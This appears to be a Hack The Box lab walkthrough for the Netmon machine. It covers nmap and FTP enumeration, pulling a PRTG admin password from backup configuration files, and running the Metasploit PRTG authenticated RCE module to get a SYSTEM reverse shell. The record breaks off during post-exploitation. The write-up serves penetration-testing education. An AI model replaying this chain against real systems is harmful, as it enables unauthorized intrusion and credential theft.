SYNOPSIS
Outlining the attack path demonstrated in this writeup is much easier through a picture rather than a description, since a picture is worth a thousand words.

The aim of this walkthrough is to provide help with the Netmon machine on the Hack The Box website. Please note that no flags are directly provided here. Moreover, be aware that this is only one of the many ways to solve the challenges.
It belongs to a series of tutorials that aim to help out with finishing the Beginner-Track challenges.
SETUP
There are a couple of ways to connect to the target machine. The one we will be using throughout this walkthrough is via the provided pwnbox.
Once our connection is taken care of, we spawn the target machine.
Additionally - even though not required - it is possible to set a local variable (only available in the current shell) containing our target host’s IP address. Once set, we can easily access it by prepending a $ to our variable name.
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $rhost=<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $ echo $rhost
<target-hosts-ip>
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
We could use the unset command to remove it after we no longer need it.
┌─[✗]─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $unset rhost
┌─[htb-bluewalle@htb-pwdysfiide]─[~/Desktop]
└──╼ $
Finally, a very simple and basic file structure used throughout this writeup for this particular pentest:
- 1_recon –> information gathering, enumeration and scanning, active/passive recon
- 2_exploitation –> exploits, foothold, lateral movement
- 3_post-exploitation –> privilege-escalation, lateral movement, persistence
Generating it is can be done by the following one-liner:
mkdir 1_recon; mkdir 2_exploitation; mkdir 3_post-exploitation
INFORMATION-GATHERING
We start out by a quick connection check
# shell command
ping -c 4 -n -R $rhost > connection-test.txt
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon]
└──╼ [★]$ ping -c 4 -n -R $rhost > connection-test.txt
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon]
└──╼ [★]$ cat connection-test.txt
PING 10.129.96.142 (10.129.96.142) 56(124) bytes of data.
64 bytes from 10.129.96.142: icmp_seq=1 ttl=127 time=12.0 ms
64 bytes from 10.129.96.142: icmp_seq=2 ttl=127 time=11.5 ms
64 bytes from 10.129.96.142: icmp_seq=3 ttl=127 time=12.1 ms
64 bytes from 10.129.96.142: icmp_seq=4 ttl=127 time=11.9 ms
--- 10.129.96.142 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3004ms
rtt min/avg/max/mdev = 11.544/11.853/12.056/0.191 ms
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon]
└──╼ [★]$
followed by the usual (service, script, top-ports) tcp scan.
# shell command
nmap -sV -sC -oN nmap-service-script-topports-scan $rhost
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon]
└──╼ [★]$ nmap -sV -sC -oN nmap-service-script-topports-scan $rhost
Starting Nmap 7.93 ( https://nmap.org ) at 2023-06-01 21:22 BST
Nmap scan report for 10.129.96.142
Host is up (0.075s latency).
Not shown: 995 closed tcp ports (conn-refused)
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-syst:
|_ SYST: Windows_NT
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
| 02-03-19 12:18AM 1024 .rnd
| 02-25-19 10:15PM <DIR> inetpub
| 07-16-16 09:18AM <DIR> PerfLogs
| 02-25-19 10:56PM <DIR> Program Files
| 02-03-19 12:28AM <DIR> Program Files (x86)
| 02-03-19 08:08AM <DIR> Users
|_02-25-19 11:49PM <DIR> Windows
80/tcp open http Indy httpd 18.1.37.13946 (Paessler PRTG bandwidth monitor)
| http-title: Welcome | PRTG Network Monitor (NETMON)
|_Requested resource was /index.htm
|_http-server-header: PRTG/18.1.37.13946
|_http-trane-info: Problem with XML parsing of /evox/about
135/tcp open msrpc Microsoft Windows RPC
139/tcp open netbios-ssn Microsoft Windows netbios-ssn
445/tcp open microsoft-ds Microsoft Windows Server 2008 R2 - 2012 microsoft-ds
Service Info: OSs: Windows, Windows Server 2008 R2 - 2012; CPE: cpe:/o:microsoft:windows
Host script results:
| smb2-security-mode:
| 311:
|_ Message signing enabled but not required
| smb2-time:
| date: 2023-06-01T20:22:43
|_ start_date: 2023-06-01T20:15:10
| smb-security-mode:
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 15.72 seconds
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon]
└──╼ [★]$
There are a couple of things to take away from this report:
- ftp – anonymous login is allowed
- target is running a Paessler PRTG bandwidth monitoring tool
- vulnerable webserver –> (Indy httpd 18.1.37.13946) – possible directory traversal, XSS, SQL injection
- port 135, 139, 445 –> Microsoft protocols to enable communication between different computers mostly on the same network, but not exclusively
- os –> probably Windows Server 2008 R2 - 2012
- disabled smb signing –> potential MITM attack
Firing up our browser and heading over to the our target’s webserver, we are welcomed with a NETMON login page.

Sadly, none of the default credentials we tried worked, not even - prtgadmin:prtgadmin -, so we move on. Let’s check out the ftp share by using anonymous access.
# shell command
ftp $rhost 21
# command line interaction
─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon]
└──╼ [★]$ ftp $rhost 21
Connected to 10.129.96.142.
220 Microsoft FTP Service
Name (10.129.96.142:root): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
It looks like the whole primary drive was shared.
# ftp command
ls -al
# command line interaction
ftp> ls -al
200 PORT command successful.
125 Data connection already open; Transfer starting.
11-20-16 10:46PM <DIR> $RECYCLE.BIN
02-03-19 12:18AM 1024 .rnd
11-20-16 09:59PM 389408 bootmgr
07-16-16 09:10AM 1 BOOTNXT
02-03-19 08:05AM <DIR> Documents and Settings
02-25-19 10:15PM <DIR> inetpub
06-01-23 04:15PM 738197504 pagefile.sys
07-16-16 09:18AM <DIR> PerfLogs
02-25-19 10:56PM <DIR> Program Files
02-03-19 12:28AM <DIR> Program Files (x86)
12-15-21 10:40AM <DIR> ProgramData
02-03-19 08:05AM <DIR> Recovery
02-03-19 08:04AM <DIR> System Volume Information
02-03-19 08:08AM <DIR> Users
02-25-19 11:49PM <DIR> Windows
226 Transfer complete.
ftp>
After goofing around a bit, we come up empty handed and we are forced to resort to looking up the default directory for the NETMON configuration files. They should be at - C:\ProgramData\Paessler\PRTG Network Monitor\data - so let’s head there.
# shell command
# command line interaction
ftp> cd programdata
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
12-15-21 10:40AM <DIR> Corefig
02-03-19 12:15AM <DIR> Licenses
11-20-16 10:36PM <DIR> Microsoft
02-03-19 12:18AM <DIR> Paessler
02-03-19 08:05AM <DIR> regid.1991-06.com.microsoft
07-16-16 09:18AM <DIR> SoftwareDistribution
02-03-19 12:15AM <DIR> TEMP
11-20-16 10:19PM <DIR> USOPrivate
11-20-16 10:19PM <DIR> USOShared
02-25-19 10:56PM <DIR> VMware
226 Transfer complete.
ftp> cd paessler\
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
06-01-23 04:25PM <DIR> PRTG Network Monitor
226 Transfer complete.
ftp> cd "PRTG Network Monitor"
250 CWD command successful.
ftp> ls -la
200 PORT command successful.
125 Data connection already open; Transfer starting.
06-01-23 04:25PM <DIR> Configuration Auto-Backups
06-01-23 04:25PM <DIR> Log Database
02-03-19 12:18AM <DIR> Logs (Debug)
02-03-19 12:18AM <DIR> Logs (Sensors)
02-03-19 12:18AM <DIR> Logs (System)
06-01-23 04:25PM <DIR> Logs (Web Server)
06-01-23 04:25PM <DIR> Monitoring Database
02-25-19 10:54PM 1189697 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
06-01-23 04:25PM 1640740 PRTG Graph Data Cache.dat
02-25-19 11:00PM <DIR> Report PDFs
02-03-19 12:18AM <DIR> System Information Database
02-03-19 12:40AM <DIR> Ticket Database
02-03-19 12:18AM <DIR> ToDo Database
226 Transfer complete.
ftp>
Even though we did not find any data directory, this location seems promising. Especially the four - PRTG - files. Let’s grab them.
# ftp command
get "PRTG Configuration.dat"
get "PRTG Configuration.old"
get "PRTG Configuration.old.bak"
get "PRTG Graph Data Cache.dat"
# command line interaction
ftp> get "PRTG Configuration.dat"
local: PRTG Configuration.dat remote: PRTG Configuration.dat
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1189697 bytes received in 0.17 secs (6.5802 MB/s)
ftp> get "PRTG Configuration.old"
local: PRTG Configuration.old remote: PRTG Configuration.old
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1189697 bytes received in 0.16 secs (6.9145 MB/s)
ftp> get "PRTG Configuration.old.bak"
local: PRTG Configuration.old.bak remote: PRTG Configuration.old.bak
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
1153755 bytes received in 0.20 secs (5.3845 MB/s)
ftp> get "PRTG Graph Data Cache.dat"
local: PRTG Graph Data Cache.dat remote: PRTG Graph Data Cache.dat
200 PORT command successful.
125 Data connection already open; Transfer starting.
WARNING! 413 bare linefeeds received in ASCII mode
File may not have transferred correctly.
226 Transfer complete.
1640740 bytes received in 0.64 secs (2.4399 MB/s)
ftp>
SEARCH-FOR-CREDENTIALS
The first results we get after we start looking for some leftover credentials is quite lengthy, and not easily readable.
# shell command
grep -i password *
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon/findings]
└──╼ [★]$ grep -i password *
PRTG Configuration.dat: <dbpassword>
PRTG Configuration.dat: </dbpassword>
PRTG Configuration.dat: <esxpassword>
PRTG Configuration.dat: </esxpassword>
PRTG Configuration.dat: <linuxloginpassword>
PRTG Configuration.dat: </linuxloginpassword>
PRTG Configuration.dat: <proxypassword>
PRTG Configuration.dat: </proxypassword>
PRTG Configuration.dat: <windowsloginpassword>
...
...
PRTG Configuration.old.bak: </dbpassword>
PRTG Configuration.old.bak: <esxpassword>
PRTG Configuration.old.bak: </esxpassword>
PRTG Configuration.old.bak: <linuxloginpassword>
PRTG Configuration.old.bak: </linuxloginpassword>
PRTG Configuration.old.bak: <proxypassword>
PRTG Configuration.old.bak: </proxypassword>
PRTG Configuration.old.bak: <windowsloginpassword>
PRTG Configuration.old.bak: </windowsloginpassword>
PRTG Configuration.old.bak: <dbpassword>
PRTG Configuration.old.bak: </dbpassword>
PRTG Configuration.old.bak: <esxpassword>
PRTG Configuration.old.bak: </esxpassword>
PRTG Configuration.old.bak: <linuxloginpassword>
PRTG Configuration.old.bak: </linuxloginpassword>
PRTG Configuration.old.bak: <proxypassword>
PRTG Configuration.old.bak: </proxypassword>
PRTG Configuration.old.bak: <windowsloginpassword>
PRTG Configuration.old.bak: </windowsloginpassword>
PRTG Configuration.old.bak: <proxypassword>
PRTG Configuration.old.bak: </proxypassword>
PRTG Configuration.old.bak: <password>
PRTG Configuration.old.bak: </password>
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon/findings]
└──╼ [★]$
It get’s a bit better after we remove all the white spaces, but it’s still very long.
# shell command
grep -i password * | tr -d " "
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon/findings]
└──╼ [★]$ grep -i password * | tr -d " "
PRTGConfiguration.dat:<dbpassword>
PRTGConfiguration.dat:</dbpassword>
PRTGConfiguration.dat:<esxpassword>
PRTGConfiguration.dat:</esxpassword>
PRTGConfiguration.dat:<linuxloginpassword>
PRTGConfiguration.dat:</linuxloginpassword>
PRTGConfiguration.dat:<proxypassword>
PRTGConfiguration.dat:</proxypassword>
PRTGConfiguration.dat:<windowsloginpassword>
PRTGConfiguration.dat:</windowsloginpassword>
PRTGConfiguration.dat:<dbpassword>
PRTGConfiguration.dat:</dbpassword>
PRTGConfiguration.dat:<esxpassword>
...
...
PRTGConfiguration.old.bak:<dbpassword>
PRTGConfiguration.old.bak:</dbpassword>
PRTGConfiguration.old.bak:<esxpassword>
PRTGConfiguration.old.bak:</esxpassword>
PRTGConfiguration.old.bak:<linuxloginpassword>
PRTGConfiguration.old.bak:</linuxloginpassword>
PRTGConfiguration.old.bak:<proxypassword>
PRTGConfiguration.old.bak:</proxypassword>
PRTGConfiguration.old.bak:<windowsloginpassword>
PRTGConfiguration.old.bak:</windowsloginpassword>
PRTGConfiguration.old.bak:<proxypassword>
PRTGConfiguration.old.bak:</proxypassword>
PRTGConfiguration.old.bak:<password>
PRTGConfiguration.old.bak:</password>
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon/findings]
└──╼ [★]$
These all look like some opening and closing tags, and in that case, the passwords we are looking for should be between those tags.
Therefore, if we want to see those too, we need to use grep’s context line control options. But even with those, the output is still way to long, therefore we use grep, sort and tr to shorten it.
# shell command
grep -i -A 3 -B 3 password * | tr -d " " | sort | grep -v '^.*[^<]*<[^>]*>$' | grep -vE '^--$'
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon/findings]
└──╼ [★]$ grep -i -A 3 -B 3 password * | tr -d " " | sort | grep -v '^.*[^<]*<[^>]*>$' | grep -vE '^--$'
PRTGConfiguration.dat-0
PRTGConfiguration.dat-0
PRTGConfiguration.dat-0
...
...
PRTGConfiguration.dat-0
PRTGConfiguration.dat-0
PRTGConfiguration.dat-1
PRTGConfiguration.dat-1
PRTGConfiguration.dat-1
...
...
PRTGConfiguration.dat-1
PRTGConfiguration.dat-1
PRTGConfiguration.dat-100
PRTGConfiguration.dat-60
PRTGConfiguration.dat-8080
PRTGConfiguration.dat-DE
PRTGConfiguration.dat-OEASMEIE74Q5VXSPFJA2EEGBMEUEXFWW
PRTGConfiguration.old-0
PRTGConfiguration.old-0
...
...
PRTGConfiguration.old-0
PRTGConfiguration.old-0
PRTGConfiguration.old-0
PRTGConfiguration.old-1
PRTGConfiguration.old-1
PRTGConfiguration.old-1
...
...
PRTGConfiguration.old-1
PRTGConfiguration.old-1
PRTGConfiguration.old-1
PRTGConfiguration.old-100
PRTGConfiguration.old-60
PRTGConfiguration.old-8080
PRTGConfiguration.old.bak-0
PRTGConfiguration.old.bak-0
PRTGConfiguration.old.bak-0
PRTGConfiguration.old.bak-0
...
...
PRTGConfiguration.old.bak-0
PRTGConfiguration.old.bak-0
PRTGConfiguration.old.bak-1
PRTGConfiguration.old.bak-1
PRTGConfiguration.old.bak-1
...
...
PRTGConfiguration.old.bak-1
PRTGConfiguration.old.bak-1
PRTGConfiguration.old.bak-1
PRTGConfiguration.old.bak-100
PRTGConfiguration.old.bak-60
PRTGConfiguration.old.bak-8080
PRTGConfiguration.old.bak-DE
PRTGConfiguration.old.bak-M24VKFRECBEGN3ZQNGSET723GFIPVHYX
PRTGConfiguration.old.bak- PrTg@dmin2018
PRTGConfiguration.old-DE
PRTGConfiguration.old-OEASMEIE74Q5VXSPFJA2EEGBMEUEXFWW
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon/findings]
└──╼ [★]$
There is only one potential password remaining: - PrTg@dmin2018 - in the - PRTGConfiguration.old.bak - file. But we still need to find the matching usename for it.
# shell command
grep PrTg@dmin2018 PRTG\ Configuration.old.bak -A 3 -B 3
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon/findings]
└──╼ [★]$ grep PrTg@dmin2018 PRTG\ Configuration.old.bak -A 3 -B 3
</dbcredentials>
<dbpassword>
<!-- User: prtgadmin -->
PrTg@dmin2018
</dbpassword>
<dbtimeout>
60
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon/findings]
└──╼ [★]$
Great, now let’s try this pair - prtgadmin:PrTg@dmin2018 - agains the webserver’s login page. Sadly, it does not work. How about for ftp?
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon/findings]
└──╼ [★]$ ftp $rhost 21
Connected to 10.129.96.142.
220 Microsoft FTP Service
Name (10.129.96.142:root): prtgadmin
331 Password required
Password:
530 User cannot log in.
Login failed.
Remote system type is Windows_NT.
ftp> exit
221 Goodbye.
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon/findings]
└──╼ [★]$
So neither webserver login, nor ftp login… SMB maybe?
# shell command
smbmap -u prtgadmin -p PrTg@dmin2018 -H $rhost
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon/findings]
└──╼ [★]$ smbmap -u prtgadmin -p PrTg@dmin2018 -H $rhost
[!] Authentication error on 10.129.96.142
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon/findings]
└──╼ [★]$
It looks like we are stuck, so we go and get some help. One of the hints we find mentions taking a deeper look at the PRTG files and their creation date.
# ftp output from before
02-25-19 10:54PM 1189697 PRTG Configuration.dat
02-25-19 10:54PM 1189697 PRTG Configuration.old
07-14-18 03:13AM 1153755 PRTG Configuration.old.bak
06-01-23 04:25PM 1640740 PRTG Graph Data Cache.dat
Looking over the dates, we get the idea… so let’s try - prtgadmin:PrTg@dmin2019 - this time. It works on the website and we are welcomed as a system administrator.

After some research on the aforementioned version, we come up with the following vulnerability: - exploit/windows/http/prtg_authenticated_rce -.
EXPLOITATION
Given the exploit already at hand, we check it out.
# shell command
use exploit/windows/http/prtg_authenticated_rce
# command line interaction
┌─[eu-dedivip-1]─[10.10.14.11]─[htb-bluewalle@htb-vemiwsocpu]─[~/netmon/1_recon/findings]
└──╼ [★]$ msfconsole -q
[msf](Jobs:0 Agents:0) >> use exploit/windows/http/prtg_authenticated_rce
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> info
Name: PRTG Network Monitor Authenticated RCE
Module: exploit/windows/http/prtg_authenticated_rce
Platform: Windows
Arch: x86, x64
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2018-06-25
Provided by:
Josh Berry <josh.berry@codewatch.org>
Julien Bedel <contact@julienbedel.com>
Available targets:
Id Name
-- ----
=> 0 Automatic Targeting
Check supported:
Yes
Basic options:
Name Current Setting Required Description
---- --------------- -------- -----------
ADMIN_PASSWORD prtgadmin yes The password for the specified username
ADMIN_USERNAME prtgadmin yes The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:ho
st:port][...]
RHOSTS yes The target host(s), see https://docs.metasploit
.com/docs/using-metasploit/basics/using-metaspl
oit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload information:
Description:
Notifications can be created by an authenticated user and can
execute scripts when triggered. Due to a poorly validated input on
the script name, it is possible to chain it with a user-supplied
command allowing command execution under the context of privileged
user. The module uses provided credentials to log in to the web
interface, then creates and triggers a malicious notification to
perform RCE using a Powershell payload. It may require a few tries
to get a shell because notifications are queued up on the server.
This vulnerability affects versions prior to 18.2.39. See references
for more details about the vulnerability allowing RCE.
References:
https://nvd.nist.gov/vuln/detail/CVE-2018-9276
https://www.codewatch.org/blog/?p=453
View the full module info with the info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >>
It’s exactly what we have been looking for. Let’s set the the required options.
# shell command
options
# command line interaction
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> options
Module options (exploit/windows/http/prtg_authenticated_rce):
Name Current Setting Required Description
---- --------------- -------- -----------
ADMIN_PASSWORD prtgadmin yes The password for the specified username
ADMIN_USERNAME prtgadmin yes The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:h
ost:port][...]
RHOSTS yes The target host(s), see https://docs.metasploi
t.com/docs/using-metasploit/basics/using-metas
ploit.html
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process,
none)
LHOST 206.189.18.70 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
View the full module info with the info, or info -d command.
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> set admin_password PrTg@dmin2019
admin_password => PrTg@dmin2019
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> set rhosts 10.129.96.142
rhosts => 10.129.96.142
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> set lhost tun0
lhost => 10.10.14.11
Once everything is properly set up, we use check to verify the vulnerability of our target.
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> check
[*] 10.129.96.142:80 - The target appears to be vulnerable.
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >>
Looks promising, let’s run the exploit.
[msf](Jobs:0 Agents:0) exploit(windows/http/prtg_authenticated_rce) >> run
[*] Started reverse TCP handler on 10.10.14.11:4444
[+] Successfully logged in with provided credentials
[+] Created malicious notification (objid=2019)
[+] Triggered malicious notification
[+] Deleted malicious notification
[*] Waiting for payload execution.. (30 sec. max)
[*] Sending stage (175686 bytes) to 10.129.96.142
[*] Meterpreter session 2 opened (10.10.14.11:4444 -> 10.129.96.142:51167) at 2023-06-01 23:35:03 +0100
(Meterpreter 2)(C:\Windows\system32) > getuid
Server username: NT AUTHORITY\SYSTEM
(Meterpreter 2)(C:\Windows\system32) >
POST-EXPLOITATION
Wow, not only do we have a direct shell connection to our target, but it comes with the highest privileges possible. Hence no lateral movement or privilege escalation is needed for this box. All that’s left for us to do now is to simply grab our flags and submit their values.
(Meterpreter 2)(C:\Windows\system32) > cd ..
(Meterpreter 2)(C:\Windows) > cd ..
(Meterpreter 2)(C:\) > cd Users\\
cd Users\\Administrator\\ cd Users\\Default\ User\\ cd Users\\Public\\
cd Users\\All\ Users\\ cd Users\\Default\\
(Meterpreter 2)(C:\) > cd Users\\Public\\
(Meterpreter 2)(C:\Users\Public) > ls
Listing: C:\Users\Public
========================
